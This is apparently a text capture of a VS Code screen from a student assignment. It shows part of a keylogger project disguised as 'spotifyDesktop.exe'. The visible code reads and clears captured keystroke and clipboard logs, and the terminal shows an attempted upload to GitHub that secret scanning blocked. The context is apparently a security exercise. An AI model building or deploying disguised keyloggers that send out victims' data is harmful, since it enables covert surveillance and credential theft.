 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
clip.txt
log.txt
spotifyDesktop.exe
Assignment1.md
clip.txt
log.txt
RealkeyLogger2grp.py
spotifyDesktop.py
spotifyDesktop.spec
spotifyDesktop2.py 2
OUTLINE
TIMELINE
spotifyDesktop.py
spotifyDesktop2.py 2
spotifyDesktop.py > ...
167
168 f = open("log.txt", 'r')
169 data = f.readlines()
170 f.close()
171
172 f = open("log.txt", 'w')
173 f.write("")
174 f.close()
175
176 f = open("clip.txt", 'r')
177 clipdata = f.readlines()
178 f.close()
179
180 f = open("clip.txt", 'w')
181 f.write("")
182 f.close()
183
184 for i in data:
185 NEW_DATA += i
PROBLEMS 2 OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\spotifyDesktop.py"
File created successfully.
File created successfully.
File created successfully.
Error updating file: {'message': 'Repository rule violations found\n\nSecret detected in content\n\n', 'metadata': {'secret_scanning': {'bypass_placeholders': [{'placeholder_id': '2p1up
uBxX43HkqzUrcKeBhbwnZI', 'token_type': 'GITHUB_PERSONAL_ACCESS_TOKEN'}]}}, 'documentation_url': 'https://docs.github.com/rest/repos/contents#create-or-update-file-contents', 'status': '
409'}
powershell
Code
1
Run Testcases 0 2 0 Live Share
Ln 170, Col 14 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
47
myhp
ENG
US
9:38:17 PM
11/18/2024